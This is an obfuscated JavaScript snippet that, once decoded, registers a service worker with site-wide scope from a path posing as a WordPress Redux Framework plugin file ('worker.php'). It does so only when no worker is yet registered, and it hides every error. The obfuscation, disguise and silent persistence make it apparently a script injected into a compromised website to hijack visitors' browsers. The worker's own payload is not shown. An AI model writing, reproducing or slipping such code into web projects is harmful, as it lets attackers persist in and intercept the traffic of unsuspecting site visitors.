(function(){(function(c,d){var j=b,e=c();while(!![]){try{var f=parseInt(j(0x1a3))/0x1*(parseInt(j(0x19e))/0x2)+parseInt(j(0x1a0))/0x3*(-parseInt(j(0x19a))/0x4)+-parseInt(j(0x195))/0x5+parseInt(j(0x1a8))/0x6*(parseInt(j(0x198))/0x7)+-parseInt(j(0x19d))/0x8+-parseInt(j(0x199))/0x9+parseInt(j(0x1a7))/0xa;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xeffb2),(function(){var k=b,d={};d[k(0x197)]=k(0x1a2),d[k(0x19f)]=function(g,h){return g in h;},d[k(0x1a6)]=k(0x19c);var f=d;try{f[k(0x19f)](f[k(0x1a6)],navigator)&&navigator[k(0x19c)][k(0x1a5)]()[k(0x19b)](function(g){var l=k;if(!g[l(0x194)]){var h={};h[l(0x196)]='/',navigator[l(0x19c)][l(0x1a4)](f[l(0x197)],h)[l(0x19b)](function(i){})[l(0x1a1)](function(i){});}});}catch(g){}}()));function b(c,d){var e=a();return b=function(f,g){f=f-0x194;var h=e[f];if(b['pKxqbj']===undefined){var i=function(m){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(var u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};b['WJItXD']=i,c=arguments,b['pKxqbj']=!![];}var j=e[0x0],k=f+j,l=c[k];return!l?(h=b['WJItXD'](h),c[k]=h):h=l,h;},b(c,d);}function a(){var m=['A25zu00','nJy1Cgvkv0Ht','odKYnty3oevhsefyBW','mtq0Dej0rKXk','DgHLBG','C2vYDMLJzvDVCMTLCG','mte1mtmXnJH2tfDft0i','mtrQwfr1ExG','rgr5vKi','mJy2mZrsD1jXvMi','y2f0y2G','l3DWlwnVBNrLBNqVCgX1z2LUCY9Yzwr1Ec1MCMfTzxDVCMSVuMvKDxHdB3jLl2nVCMuVD29YA2vYlNbOCa','mtiWoty2DM9qDMrm','CMvNAxn0zxi','z2v0uMvNAxn0CMf0Aw9UCW','Eg1zCe0','mZa1mZK0mZbIz2fgqu4','mta0ndm2CLf4B3rp','BgvUz3rO','oteWnda4nurhD2j5yq','C2nVCgu'];a=function(){return m;};return a();}})();
